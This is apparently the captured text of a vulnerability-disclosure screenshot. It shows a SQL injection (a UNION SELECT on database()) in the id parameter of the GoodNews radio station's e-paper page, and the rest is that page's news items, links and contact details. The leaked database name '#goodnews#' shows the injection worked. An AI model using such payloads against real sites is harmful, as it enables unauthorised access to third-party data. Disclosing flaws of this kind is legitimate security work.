 http://www.goodnews.org.tw/epaper_po.php?id=936 UNION ALL SELECT concat(0x23,database(),0x23)#
Enable Post data Enable Referrer
佳音NEWS
★ 11/28 文雅怜「Deborah的音樂小站」迎新送舊聽友會
★ 12月周祥俊醫師主講「冬季保養」
★ 佳音隨行筆記本，時尚好用跟隨你
★ 12/3 基督之家歐伊寇斯「健康樂活系列講座」
將邀請旅美鋼琴演奏家 Sandra Wright Shen 分享「靈感的源頭」
gnfm 90.9 佳音廣播電台
佳音經典音樂網
佳音聖樂網
羅東 fm90.3
網路收音機 Blessing
支持佳音
Broadcast 播出節目表
佳音+facebook
佳音微博
現代聖樂網+fb
經典音樂網+fb
佳音兒童合唱團 GOODNEWS CHILDREN'S CHOIR
靈修節目下載
線上閱讀
訂閱電子報 | 意見信箱 | 取消訂閱
佳音Love聯播網 製作 版權所有 / Copyright © GoodNews Broadcasting Associatio
戶名：財團法人佳音廣播電台 劃撥帳號：18710941
台北市大安區和平東路2段24號10樓 電話：02-2369-9050 傳真：02-2362-7816
#goodnews#
www.wooyun.org